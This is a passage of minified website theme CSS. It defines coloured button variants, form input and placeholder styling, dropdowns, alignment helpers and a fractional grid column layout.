.aux-overlay::after{background-color:#ff4552}a.button.aux-wild-watermelon.aux-fill:hover,button.aux-wild-watermelon.aux-fill:hover,input[type="button"].aux-wild-watermelon.aux-fill:hover,.aux-button.aux-wild-watermelon.aux-fill:hover{background-color:#ff4552!important}a.button.aux-iceberg,button.aux-iceberg,input[type="button"].aux-iceberg,.aux-button.aux-iceberg{background-color:#73B1D6;text-shadow:0 2px 0 #539fcd;color:#fff}a.button.aux-iceberg .aux-overlay::after,button.aux-iceberg .aux-overlay::after,input[type="button"].aux-iceberg .aux-overlay::after,.aux-button.aux-iceberg .aux-overlay::after{background-color:#539fcd}a.button.aux-iceberg.aux-fill:hover,button.aux-iceberg.aux-fill:hover,input[type="button"].aux-iceberg.aux-fill:hover,.aux-button.aux-iceberg.aux-fill:hover{background-color:#539fcd!important}a.button.aux-dark-lavender,button.aux-dark-lavender,input[type="button"].aux-dark-lavender,.aux-button.aux-dark-lavender{background-color:#745A90;text-shadow:0 2px 0 #604a77;color:#fff}a.button.aux-dark-lavender .aux-overlay::after,button.aux-dark-lavender .aux-overlay::after,input[type="button"].aux-dark-lavender .aux-overlay::after,.aux-button.aux-dark-lavender .aux-overlay::after{background-color:#604a77}a.button.aux-dark-lavender.aux-fill:hover,button.aux-dark-lavender.aux-fill:hover,input[type="button"].aux-dark-lavender.aux-fill:hover,.aux-button.aux-dark-lavender.aux-fill:hover{background-color:#604a77!important}a.button.aux-viking,button.aux-viking,input[type="button"].aux-viking,.aux-button.aux-viking{background-color:#5CD5E6;text-shadow:0 2px 0 #39cce1;color:#fff}a.button.aux-viking .aux-overlay::after,button.aux-viking .aux-overlay::after,input[type="button"].aux-viking .aux-overlay::after,.aux-button.aux-viking .aux-overlay::after{background-color:#39cce1}a.button.aux-viking.aux-fill:hover,button.aux-viking.aux-fill:hover,input[type="button"].aux-viking.aux-fill:hover,.aux-button.aux-viking.aux-fill:hover{background-color:#39cce1!important}a.button.aux-tiffany-blue,button.aux-tiffany-blue,input[type="button"].aux-tiffany-blue,.aux-button.aux-tiffany-blue{background-color:#00B5B5;text-shadow:0 2px 0 #008c8c;color:#fff}a.button.aux-tiffany-blue .aux-overlay::after,button.aux-tiffany-blue .aux-overlay::after,input[type="button"].aux-tiffany-blue .aux-overlay::after,.aux-button.aux-tiffany-blue .aux-overlay::after{background-color:#008c8c}a.button.aux-tiffany-blue.aux-fill:hover,button.aux-tiffany-blue.aux-fill:hover,input[type="button"].aux-tiffany-blue.aux-fill:hover,.aux-button.aux-tiffany-blue.aux-fill:hover{background-color:#008c8c!important}a.button.aux-pastel-orange,button.aux-pastel-orange,input[type="button"].aux-pastel-orange,.aux-button.aux-pastel-orange{background-color:#FCB941;text-shadow:0 2px 0 #fbaa19;color:#fff}a.button.aux-pastel-orange .aux-overlay::after,button.aux-pastel-orange .aux-overlay::after,input[type="button"].aux-pastel-orange .aux-overlay::after,.aux-button.aux-pastel-orange .aux-overlay::after{background-color:#fbaa19}a.button.aux-pastel-orange.aux-fill:hover,button.aux-pastel-orange.aux-fill:hover,input[type="button"].aux-pastel-orange.aux-fill:hover,.aux-button.aux-pastel-orange.aux-fill:hover{background-color:#fbaa19!important}a.button.aux-east-bay,button.aux-east-bay,input[type="button"].aux-east-bay,.aux-button.aux-east-bay{background-color:#395781;text-shadow:0 2px 0 #2c4465;color:#fff}a.button.aux-east-bay .aux-overlay::after,button.aux-east-bay .aux-overlay::after,input[type="button"].aux-east-bay .aux-overlay::after,.aux-button.aux-east-bay .aux-overlay::after{background-color:#2c4465}a.button.aux-east-bay.aux-fill:hover,button.aux-east-bay.aux-fill:hover,input[type="button"].aux-east-bay.aux-fill:hover,.aux-button.aux-east-bay.aux-fill:hover{background-color:#2c4465!important}a.button.aux-steel-blue,button.aux-steel-blue,input[type="button"].aux-steel-blue,.aux-button.aux-steel-blue{background-color:#4589B0;text-shadow:0 2px 0 #3a7293;color:#fff}a.button.aux-steel-blue .aux-overlay::after,button.aux-steel-blue .aux-overlay::after,input[type="button"].aux-steel-blue .aux-overlay::after,.aux-button.aux-steel-blue .aux-overlay::after{background-color:#3a7293}a.button.aux-steel-blue.aux-fill:hover,button.aux-steel-blue.aux-fill:hover,input[type="button"].aux-steel-blue.aux-fill:hover,.aux-button.aux-steel-blue.aux-fill:hover{background-color:#3a7293!important}a.button.aux-half-backed,button.aux-half-backed,input[type="button"].aux-half-backed,.aux-button.aux-half-backed{background-color:#84CCD1;text-shadow:0 2px 0 #66c0c6;color:#fff}a.button.aux-half-backed .aux-overlay::after,button.aux-half-backed .aux-overlay::after,input[type="button"].aux-half-backed .aux-overlay::after,.aux-button.aux-half-backed .aux-overlay::after{background-color:#66c0c6}a.button.aux-half-backed.aux-fill:hover,button.aux-half-backed.aux-fill:hover,input[type="button"].aux-half-backed.aux-fill:hover,.aux-button.aux-half-backed.aux-fill:hover{background-color:#66c0c6!important}a.button.aux-tapestry,button.aux-tapestry,input[type="button"].aux-tapestry,.aux-button.aux-tapestry{background-color:#B95A84;text-shadow:0 2px 0 #a44670;color:#fff}a.button.aux-tapestry .aux-overlay::after,button.aux-tapestry .aux-overlay::after,input[type="button"].aux-tapestry .aux-overlay::after,.aux-button.aux-tapestry .aux-overlay::after{background-color:#a44670}a.button.aux-tapestry.aux-fill:hover,button.aux-tapestry.aux-fill:hover,input[type="button"].aux-tapestry.aux-fill:hover,.aux-button.aux-tapestry.aux-fill:hover{background-color:#a44670!important}a.button.aux-fire-engine-red,button.aux-fire-engine-red,input[type="button"].aux-fire-engine-red,.aux-button.aux-fire-engine-red{background-color:#CD2C24;text-shadow:0 2px 0 #aa251e;color:#fff}a.button.aux-fire-engine-red .aux-overlay::after,button.aux-fire-engine-red .aux-overlay::after,input[type="button"].aux-fire-engine-red .aux-overlay::after,.aux-button.aux-fire-engine-red .aux-overlay::after{background-color:#aa251e}a.button.aux-fire-engine-red.aux-fill:hover,button.aux-fire-engine-red.aux-fill:hover,input[type="button"].aux-fire-engine-red.aux-fill:hover,.aux-button.aux-fire-engine-red.aux-fill:hover{background-color:#aa251e!important}a.button.aux-dark-orange,button.aux-dark-orange,input[type="button"].aux-dark-orange,.aux-button.aux-dark-orange{background-color:#FF8C00;text-shadow:0 2px 0 #d67600;color:#fff}a.button.aux-dark-orange .aux-overlay::after,button.aux-dark-orange .aux-overlay::after,input[type="button"].aux-dark-orange .aux-overlay::after,.aux-button.aux-dark-orange .aux-overlay::after{background-color:#d67600}a.button.aux-dark-orange.aux-fill:hover,button.aux-dark-orange.aux-fill:hover,input[type="button"].aux-dark-orange.aux-fill:hover,.aux-button.aux-dark-orange.aux-fill:hover{background-color:#d67600!important}a.button.aux-brick-red,button.aux-brick-red,input[type="button"].aux-brick-red,.aux-button.aux-brick-red{background-color:#CC4452;text-shadow:0 2px 0 #b6323f;color:#fff}a.button.aux-brick-red .aux-overlay::after,button.aux-brick-red .aux-overlay::after,input[type="button"].aux-brick-red .aux-overlay::after,.aux-button.aux-brick-red .aux-overlay::after{background-color:#b6323f}a.button.aux-brick-red.aux-fill:hover,button.aux-brick-red.aux-fill:hover,input[type="button"].aux-brick-red.aux-fill:hover,.aux-button.aux-brick-red.aux-fill:hover{background-color:#b6323f!important}a.button.aux-khaki,button.aux-khaki,input[type="button"].aux-khaki,.aux-button.aux-khaki{background-color:khaki;text-shadow:0 2px 0 #ebde68;color:#fff}a.button.aux-khaki .aux-overlay::after,button.aux-khaki .aux-overlay::after,input[type="button"].aux-khaki .aux-overlay::after,.aux-button.aux-khaki .aux-overlay::after{background-color:#ebde68}a.button.aux-khaki.aux-fill:hover,button.aux-khaki.aux-fill:hover,input[type="button"].aux-khaki.aux-fill:hover,.aux-button.aux-khaki.aux-fill:hover{background-color:#ebde68!important}a.button.aux-dark-text,button.aux-dark-text,input[type="button"].aux-dark-text,.aux-button.aux-dark-text{color:#000}a.button.aux-uppercase,button.aux-uppercase,input[type="button"].aux-uppercase,.aux-button.aux-uppercase{text-transform:uppercase}input[type="submit"],input[type="reset"]{font-weight:600;display:inline-block;position:relative;line-height:100%;margin-bottom:1em;border:none;cursor:pointer;overflow:hidden;z-index:1;transition:all 450ms}input[type="submit"]:focus,input[type="reset"]:focus{outline:none}input[type="submit"]>*,input[type="reset"]>*{position:relative}input[type="submit"] .aux-overlay,input[type="reset"] .aux-overlay{position:absolute;width:120%;top:50%;left:50%;transform:translate(-50%,-50%) scale(0,0);transition:transform 450ms cubic-bezier(.75,.1,.25,.9)}input[type="submit"] .aux-overlay::after,input[type="reset"] .aux-overlay::after{position:relative;content:'';border-radius:50%;display:block;padding-top:100%}input[type="submit"].aux-round .aux-overlay,input[type="reset"].aux-round .aux-overlay{width:120%}input[type="submit"]:hover .aux-overlay,input[type="reset"]:hover .aux-overlay{transform:translate(-50%,-50%) scale(1,1)}input[type="submit"].aux-fill,input[type="reset"].aux-fill{transition:background-color 450ms}input[type="submit"].aux-fill .aux-overlay,input[type="reset"].aux-fill .aux-overlay{display:none}table{margin-bottom:1.4em;width:100%;max-width:100%;border:1px solid #EAEAEA}th{font-weight:700}thead th{background:#aaa}th,td,caption{padding:4px 10px 4px 5px}td{border-color:#EAEAEA;border-style:solid;border-width:0 1px 1px 0}table.striped tr:nth-child(even) td,table tr.even td{background:#fcfcfc}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="url"],textarea{font-size:100%;padding:.625em .75em}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="url"]:focus,textarea:focus{outline:none}input.aux-large[type="text"],input.aux-large[type="password"],input.aux-large[type="email"],input.aux-large[type="tel"],input.aux-large[type="url"],textarea.aux-large{padding:1em 1em;font-size:110%}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="url"],textarea,input.aux-outline[type="text"],input.aux-outline[type="password"],input.aux-outline[type="email"],input.aux-outline[type="tel"],input.aux-outline[type="url"],textarea.aux-outline{border:solid 1px #bbb;background:transparent}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,input.aux-outline[type="text"]:-moz-placeholder,input.aux-outline[type="password"]:-moz-placeholder,input.aux-outline[type="email"]:-moz-placeholder,input.aux-outline[type="tel"]:-moz-placeholder,input.aux-outline[type="url"]:-moz-placeholder,textarea.aux-outline:-moz-placeholder{color:#C5C5C5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,input.aux-outline[type="text"]::-moz-placeholder,input.aux-outline[type="password"]::-moz-placeholder,input.aux-outline[type="email"]::-moz-placeholder,input.aux-outline[type="tel"]::-moz-placeholder,input.aux-outline[type="url"]::-moz-placeholder,textarea.aux-outline::-moz-placeholder{color:#C5C5C5}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,input.aux-outline[type="text"]:-ms-input-placeholder,input.aux-outline[type="password"]:-ms-input-placeholder,input.aux-outline[type="email"]:-ms-input-placeholder,input.aux-outline[type="tel"]:-ms-input-placeholder,input.aux-outline[type="url"]:-ms-input-placeholder,textarea.aux-outline:-ms-input-placeholder{color:#C5C5C5}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input.aux-outline[type="text"]::-webkit-input-placeholder,input.aux-outline[type="password"]::-webkit-input-placeholder,input.aux-outline[type="email"]::-webkit-input-placeholder,input.aux-outline[type="tel"]::-webkit-input-placeholder,input.aux-outline[type="url"]::-webkit-input-placeholder,textarea.aux-outline::-webkit-input-placeholder{color:#C5C5C5}input.aux-fill[type="text"],input.aux-fill[type="password"],input.aux-fill[type="email"],input.aux-fill[type="tel"],input.aux-fill[type="url"],textarea.aux-fill{background-color:#F1F1F1;border:none}input.aux-fill[type="text"]:-moz-placeholder,input.aux-fill[type="password"]:-moz-placeholder,input.aux-fill[type="email"]:-moz-placeholder,input.aux-fill[type="tel"]:-moz-placeholder,input.aux-fill[type="url"]:-moz-placeholder,textarea.aux-fill:-moz-placeholder{color:#C3C3C3}input.aux-fill[type="text"]::-moz-placeholder,input.aux-fill[type="password"]::-moz-placeholder,input.aux-fill[type="email"]::-moz-placeholder,input.aux-fill[type="tel"]::-moz-placeholder,input.aux-fill[type="url"]::-moz-placeholder,textarea.aux-fill::-moz-placeholder{color:#C3C3C3}input.aux-fill[type="text"]:-ms-input-placeholder,input.aux-fill[type="password"]:-ms-input-placeholder,input.aux-fill[type="email"]:-ms-input-placeholder,input.aux-fill[type="tel"]:-ms-input-placeholder,input.aux-fill[type="url"]:-ms-input-placeholder,textarea.aux-fill:-ms-input-placeholder{color:#C3C3C3}input.aux-fill[type="text"]::-webkit-input-placeholder,input.aux-fill[type="password"]::-webkit-input-placeholder,input.aux-fill[type="email"]::-webkit-input-placeholder,input.aux-fill[type="tel"]::-webkit-input-placeholder,input.aux-fill[type="url"]::-webkit-input-placeholder,textarea.aux-fill::-webkit-input-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"],input.aux-bottom-line[type="password"],input.aux-bottom-line[type="email"],input.aux-bottom-line[type="tel"],input.aux-bottom-line[type="url"],textarea.aux-bottom-line{background:transparent;border:none;border-bottom:solid 1px #bbb;padding-left:0}input.aux-bottom-line[type="text"]:-moz-placeholder,input.aux-bottom-line[type="password"]:-moz-placeholder,input.aux-bottom-line[type="email"]:-moz-placeholder,input.aux-bottom-line[type="tel"]:-moz-placeholder,input.aux-bottom-line[type="url"]:-moz-placeholder,textarea.aux-bottom-line:-moz-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"]::-moz-placeholder,input.aux-bottom-line[type="password"]::-moz-placeholder,input.aux-bottom-line[type="email"]::-moz-placeholder,input.aux-bottom-line[type="tel"]::-moz-placeholder,input.aux-bottom-line[type="url"]::-moz-placeholder,textarea.aux-bottom-line::-moz-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"]:-ms-input-placeholder,input.aux-bottom-line[type="password"]:-ms-input-placeholder,input.aux-bottom-line[type="email"]:-ms-input-placeholder,input.aux-bottom-line[type="tel"]:-ms-input-placeholder,input.aux-bottom-line[type="url"]:-ms-input-placeholder,textarea.aux-bottom-line:-ms-input-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"]::-webkit-input-placeholder,input.aux-bottom-line[type="password"]::-webkit-input-placeholder,input.aux-bottom-line[type="email"]::-webkit-input-placeholder,input.aux-bottom-line[type="tel"]::-webkit-input-placeholder,input.aux-bottom-line[type="url"]::-webkit-input-placeholder,textarea.aux-bottom-line::-webkit-input-placeholder{color:#C3C3C3}input.aux-light[type="text"],input.aux-light[type="password"],input.aux-light[type="email"],input.aux-light[type="tel"],input.aux-light[type="url"],textarea.aux-light{color:#fff}input.aux-light[type="text"],input.aux-light[type="password"],input.aux-light[type="email"],input.aux-light[type="tel"],input.aux-light[type="url"],textarea.aux-light,input.aux-light.aux-outline[type="text"],input.aux-light.aux-outline[type="password"],input.aux-light.aux-outline[type="email"],input.aux-light.aux-outline[type="tel"],input.aux-light.aux-outline[type="url"],textarea.aux-light.aux-outline{border-color:#fff}input.aux-light[type="text"]:-moz-placeholder,input.aux-light[type="password"]:-moz-placeholder,input.aux-light[type="email"]:-moz-placeholder,input.aux-light[type="tel"]:-moz-placeholder,input.aux-light[type="url"]:-moz-placeholder,textarea.aux-light:-moz-placeholder,input.aux-light.aux-outline[type="text"]:-moz-placeholder,input.aux-light.aux-outline[type="password"]:-moz-placeholder,input.aux-light.aux-outline[type="email"]:-moz-placeholder,input.aux-light.aux-outline[type="tel"]:-moz-placeholder,input.aux-light.aux-outline[type="url"]:-moz-placeholder,textarea.aux-light.aux-outline:-moz-placeholder{color:#ccc}input.aux-light[type="text"]::-moz-placeholder,input.aux-light[type="password"]::-moz-placeholder,input.aux-light[type="email"]::-moz-placeholder,input.aux-light[type="tel"]::-moz-placeholder,input.aux-light[type="url"]::-moz-placeholder,textarea.aux-light::-moz-placeholder,input.aux-light.aux-outline[type="text"]::-moz-placeholder,input.aux-light.aux-outline[type="password"]::-moz-placeholder,input.aux-light.aux-outline[type="email"]::-moz-placeholder,input.aux-light.aux-outline[type="tel"]::-moz-placeholder,input.aux-light.aux-outline[type="url"]::-moz-placeholder,textarea.aux-light.aux-outline::-moz-placeholder{color:#ccc}input.aux-light[type="text"]:-ms-input-placeholder,input.aux-light[type="password"]:-ms-input-placeholder,input.aux-light[type="email"]:-ms-input-placeholder,input.aux-light[type="tel"]:-ms-input-placeholder,input.aux-light[type="url"]:-ms-input-placeholder,textarea.aux-light:-ms-input-placeholder,input.aux-light.aux-outline[type="text"]:-ms-input-placeholder,input.aux-light.aux-outline[type="password"]:-ms-input-placeholder,input.aux-light.aux-outline[type="email"]:-ms-input-placeholder,input.aux-light.aux-outline[type="tel"]:-ms-input-placeholder,input.aux-light.aux-outline[type="url"]:-ms-input-placeholder,textarea.aux-light.aux-outline:-ms-input-placeholder{color:#ccc}input.aux-light[type="text"]::-webkit-input-placeholder,input.aux-light[type="password"]::-webkit-input-placeholder,input.aux-light[type="email"]::-webkit-input-placeholder,input.aux-light[type="tel"]::-webkit-input-placeholder,input.aux-light[type="url"]::-webkit-input-placeholder,textarea.aux-light::-webkit-input-placeholder,input.aux-light.aux-outline[type="text"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="password"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="email"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="tel"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="url"]::-webkit-input-placeholder,textarea.aux-light.aux-outline::-webkit-input-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"],input.aux-light.aux-fill[type="password"],input.aux-light.aux-fill[type="email"],input.aux-light.aux-fill[type="tel"],input.aux-light.aux-fill[type="url"],textarea.aux-light.aux-fill{background-color:#e6e6e6}input.aux-light.aux-fill[type="text"]:-moz-placeholder,input.aux-light.aux-fill[type="password"]:-moz-placeholder,input.aux-light.aux-fill[type="email"]:-moz-placeholder,input.aux-light.aux-fill[type="tel"]:-moz-placeholder,input.aux-light.aux-fill[type="url"]:-moz-placeholder,textarea.aux-light.aux-fill:-moz-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"]::-moz-placeholder,input.aux-light.aux-fill[type="password"]::-moz-placeholder,input.aux-light.aux-fill[type="email"]::-moz-placeholder,input.aux-light.aux-fill[type="tel"]::-moz-placeholder,input.aux-light.aux-fill[type="url"]::-moz-placeholder,textarea.aux-light.aux-fill::-moz-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"]:-ms-input-placeholder,input.aux-light.aux-fill[type="password"]:-ms-input-placeholder,input.aux-light.aux-fill[type="email"]:-ms-input-placeholder,input.aux-light.aux-fill[type="tel"]:-ms-input-placeholder,input.aux-light.aux-fill[type="url"]:-ms-input-placeholder,textarea.aux-light.aux-fill:-ms-input-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="password"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="email"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="tel"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="url"]::-webkit-input-placeholder,textarea.aux-light.aux-fill::-webkit-input-placeholder{color:#ccc}input.aux-light.aux-bottom-line[type="text"],input.aux-light.aux-bottom-line[type="password"],input.aux-light.aux-bottom-line[type="email"],input.aux-light.aux-bottom-line[type="tel"],input.aux-light.aux-bottom-line[type="url"],textarea.aux-light.aux-bottom-line{border-bottom-color:#fff}.aux-dropdown-container,.aux-select,.aux-dropdown{position:relative;z-index:10}.aux-dropdown-container:after,.aux-select:after,.aux-dropdown:after{width:0;height:0;border-top:.45em solid #3d3d3d;border-left:.3em solid transparent;border-right:.3em solid transparent;content:'';display:inline-block;position:relative;vertical-align:middle;left:-1.5em;z-index:-1}.aux-dropdown-container select,.aux-select select,.aux-dropdown select{-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0;padding:.5em 2em .5em 1em}.aux-dropdown-container select:focus,.aux-select select:focus,.aux-dropdown select:focus{outline:none}.hidden{display:none!important}.left{float:left}.right{float:right}.center{margin-left:auto;margin-right:auto;display:block;clear:both}.alignright,.alignleft{margin-bottom:1em}.alignright{float:right;margin-left:1.5em}.alignleft{float:left;margin-right:1.5em}.aux-text-align-center{text-align:center}.aux-text-align-left{text-align:left}.aux-text-align-right{text-align:right}.aux-center-margin{margin-right:auto;margin-left:auto}.aux-float-right{float:right}.aux-float-left{float:left}.rtl .left{float:right}.rtl .right{float:left}.rtl .aux-text-align-left{text-align:right}.rtl .aux-text-align-right{text-align:left}.rtl .aux-float-right{float:left}.rtl .aux-float-left{float:right}.aux-1-1,.aux-1-2,.aux-1-3,.aux-2-3,.aux-1-4,.aux-2-4,.aux-3-4,.aux-1-5,.aux-2-5,.aux-3-5,.aux-4-5,.aux-1-6,.aux-2-6,.aux-3-6,.aux-4-6,.aux-5-6,.aux-1-7,.aux-2-7,.aux-3-7,.aux-4-7,.aux-5-7,.aux-6-7,.aux-1-8,.aux-2-8,.aux-3-8,.aux-4-8,.aux-5-8,.aux-6-8,.aux-7-8,.aux-1-9,.aux-2-9,.aux-3-9,.aux-4-9,.aux-5-9,.aux-6-9,.aux-7-9,.aux-7-9,.aux-1-10,.aux-2-10,.aux-3-10,.aux-4-10,.aux-5-10,.aux-6-10,.aux-7-10,.aux-8-10,.aux-9-10,.aux-1-11,.aux-2-11,.aux-3-11,.aux-4-11,.aux-5-11,.aux-6-11,.aux-7-11,.aux-8-11,.aux-9-11,.aux-10-11,.aux-1-12,.aux-2-12,.aux-3-12,.aux-4-12,.aux-5-12,.aux-6-12,.aux-7-12,.aux-8-12,.aux-9-12,.aux-10-12,.aux-11-12,.aux-col{padding-left:15px;padding-right:15px;float:left;display:block}.aux-no-gutter>.aux-1-1,.aux-no-gutter>.aux-1-2,.aux-no-gutter>.aux-1-3,.aux-no-gutter>.aux-2-3,.aux-no-gutter>.aux-1-4,.aux-no-gutter>.aux-2-4,.aux-no-gutter>.aux-3-4,.aux-no-gutter>.aux-1-5,.aux-no-gutter>.aux-2-5,.aux-no-gutter>.aux-3-5,.aux-no-gutter>.aux-4-5,.aux-no-gutter>.aux-1-6,.aux-no-gutter>.aux-2-6,.aux-no-gutter>.aux-3-6,.aux-no-gutter>.aux-4-6,.aux-no-gutter>.aux-5-6,.aux-no-gutter>.aux-1-7,.aux-no-gutter>.aux-2-7,.aux-no-gutter>.aux-3-7,.aux-no-gutter>.aux-4-7,.aux-no-gutter>.aux-5-7,.aux-no-gutter>.aux-6-7,.aux-no-gutter>.aux-1-8,.aux-no-gutter>.aux-2-8,.aux-no-gutter>.aux-3-8,.aux-no-gutter>.aux-4-8,.aux-no-gutter>.aux-5-8,.aux-no-gutter>.aux-6-8,.aux-no-gutter>.aux-7-8,.aux-no-gutter>.aux-1-9,.aux-no-gutter>.aux-2-9,.aux-no-gutter>.aux-3-9,.aux-no-gutter>.aux-4-9,.aux-no-gutter>.aux-5-9,.aux-no-gutter>.aux-6-9,.aux-no-gutter>.aux-7-9,.aux-no-gutter>.aux-7-9,.aux-no-gutter>.aux-1-10,.aux-no-gutter>.aux-2-10,.aux-no-gutter>.aux-3-10,.aux-no-gutter>.aux-4-10,.aux-no-gutter>.aux-5-10,.aux-no-gutter>.aux-6-10,.aux-no-gutter>.aux-7-10,.aux-no-gutter>.aux-8-10,.aux-no-gutter>.aux-9-10,.aux-no-gutter>.aux-1-11,.aux-no-gutter>.aux-2-11,.aux-no-gutter>.aux-3-11,.aux-no-gutter>.aux-4-11,.aux-no-gutter>.aux-5-11,.aux-no-gutter>.aux-6-11,.aux-no-gutter>.aux-7-11,.aux-no-gutter>.aux-8-11,.aux-no-gutter>.aux-9-11,.aux-no-gutter>.aux-10-11,.aux-no-gutter>.aux-1-12,.aux-no-gutter>.aux-2-12,.aux-no-gutter>.aux-3-12,.aux-no-gutter>.aux-4-12,.aux-no-gutter>.aux-5-12,.aux-no-gutter>.aux-6-12,.aux-no-gutter>.aux-7-12,.aux-no-gutter>.aux-8-12,.aux-no-gutter>.aux-9-12,.aux-no-gutter>.aux-10-12,.aux-no-gutter>.aux-11-12,.aux-no-gutter>.aux-col{padding-left:0;padding-right:0}.aux-1-1,.aux-1-2,.aux-1-3,.aux-2-3,.aux-1-4,.aux-2-4,.aux-3-4,.aux-1-5,.aux-2-5,.aux-3-5,.aux-4-5,.aux-1-6,.aux-2-6,.aux-3-6,.aux-4-6,.aux-5-6,.aux-1-7,.aux-2-7,.aux-3-7,.aux-4-7,.aux-5-7,.aux-6-7,.aux-1-8,.aux-2-8,.aux-3-8,.aux-4-8,.aux-5-8,.aux-6-8,.aux-7-8,.aux-1-9,.aux-2-9,.aux-3-9,.aux-4-9,.aux-5-9,.aux-6-9,.aux-7-9,.aux-7-9,.aux-1-10,.aux-2-10,.aux-3-10,.aux-4-10,.aux-5-10,.aux-6-10,.aux-7-10,.aux-8-10,.aux-9-10,.aux-1-11,.aux-2-11,.aux-3-11,.aux-4-11,.aux-5-11,.aux-6-11,.aux-7-11,.aux-8-11,.aux-9-11,.aux-10-11,.aux-1-12,.aux-2-12,.aux-3-12,.aux-4-12,.aux-5-12,.aux-6-12,.aux-7-12,.aux-8-12,.aux-9-12,.aux-10-12,.aux-11-12{margin-bottom:30px}.aux-col-wrapper,.aux-row,.aux-col1,.aux-col2,.aux-col3,.aux-col4,.aux-col5,.aux-col5,.aux-col6,.aux-col7,.aux-col8,.aux-col9,.aux-col10,.aux-col11,.aux-col12{position:relative}.aux-col-wrapper:after,.aux-row:after,.aux-col1:after,.aux-col2:after,.aux-col3:after,.aux-col4:after,.aux-col5:after,.aux-col5:after,.aux-col6:after,.aux-col7:after,.aux-col8:after,.aux-col9:after,.aux-col10:after,.aux-col11:after,.aux-col12:after{content:"";display:table;clear:both}.aux-col-wrapper.aux-no-gutter,.aux-row.aux-no-gutter,.aux-col1.aux-no-gutter,.aux-col2.aux-no-gutter,.aux-col3.aux-no-gutter,.aux-col4.aux-no-gutter,.aux-col5.aux-no-gutter,.aux-col5.aux-no-gutter,.aux-col6.aux-no-gutter,.aux-col7.aux-no-gutter,.aux-col8.aux-no-gutter,.aux-col9.aux-no-gutter,.aux-col10.aux-no-gutter,.aux-col11.aux-no-gutter,.aux-col12.aux-no-gutter{margin-right:0;margin-left:0}.aux-col1{margin-bottom:30px}.aux-col2{margin-bottom:30px}.aux-col3{margin-bottom:30px}.aux-col4{margin-bottom:30px}.aux-col5{margin-bottom:30px}.aux-col6{margin-bottom:30px}.aux-col7{margin-bottom:30px}.aux-col8{margin-bottom:30px}.aux-col9{margin-bottom:30px}.aux-col10{margin-bottom:30px}.aux-col11{margin-bottom:30px}.aux-col12{margin-bottom:30px}.aux-col-wrapper,.aux-row,.aux-col2,.aux-col3,.aux-col4,.aux-col5,.aux-col6,.aux-col7,.aux-col8,.aux-col9,.aux-col10,.aux-col11,.aux-col12{margin-left:-15px;margin-right:-15px}.aux-1-1{width:100%}.aux-1-2{width:50%}.aux-1-3{width:33.33%}.aux-1-4{width:25%}.aux-1-5{width:20%}.aux-1-6{width:16.66%}.aux-1-7{width:14.28%}.aux-1-8{width:12.5%}.aux-1-9{width:11.11%}.aux-1-10{width:10%}.aux-1-11{width:9.09%}.aux-1-12{width:8.33%}.aux-2-2{width:100%}.aux-2-3{width:66.66%}.aux-2-4{width:50%}.aux-2-5{width:40%}.aux-2-6{width:33.33%}.aux-2-7{width:28.57%}.aux-2-8{width:25%}.aux-2-9{width:22.22%}.aux-2-10{width:20%}.aux-2-11{width:18.18%}.aux-2-12{width:16.66%}.aux-3-3{width:100%}.aux-3-4{width:75%}.aux-3-5{width:60%}.aux-3-6{width:50%}.aux-3-7{width:42.85%}.aux-3-8{width:37.5%}.aux-3-9{width:33.33%}.aux-3-10{width:30%}.aux-3-11{width:27.27%}.aux-3-12{width:25%}.aux-4-4{width:100%}.aux-4-5{width:80%}.aux-4-6{width:66.66%}.aux-4-7{width:57.14%}.aux-4-8{width:50%}.aux-4-9{width:44.44%}.aux-4-10{width:40%}.aux-4-11{width:36.36%}.aux-4-12{width:33.33%}.aux-5-5{width:100%}.aux-5-6{width:83.33%}.aux-5-7{width:71.42%}.aux-5-8{width:62.5%}.aux-5-9{width:55.55%}.aux-5-10{width:50%}.aux-5-11{width:45.45%}.aux-5-12{width:41.66%}.aux-6-6{width:100%}.aux-6-7{width:85.71%}.aux-6-8{width:75%}.aux-6-9{width:66.66%}.aux-6-10{width:60%}.aux-6-11{width:54.54%}.aux-6-12{width:50%}.aux-7-7{width:100%}.aux-7-8{width:87.5%}.aux-7-9{width:77.77%}.aux-7-10{width:70%}.aux-7-11{width:63.63%}.aux-7-12{width:58.33%}.aux-8-8{width:100%}.aux-8-9{width:88.88%}.aux-8-10{width:80%}.aux-8-11{width:72.72%}.aux-8-12{width:66.66%}.aux-9-9{width:100%}.aux-9-10{width:90%}.aux-9-11{width:81.81%}.aux-9-12{width:75%}.aux-10-10{width:100%}.aux-10-11{width:90.9%}.aux-10-12{width:83.33%}.aux-11-11{width:100%}.aux-11-12{width:91.66%}.aux-12-12{width:100%}@media screen and (max-width:991px) and 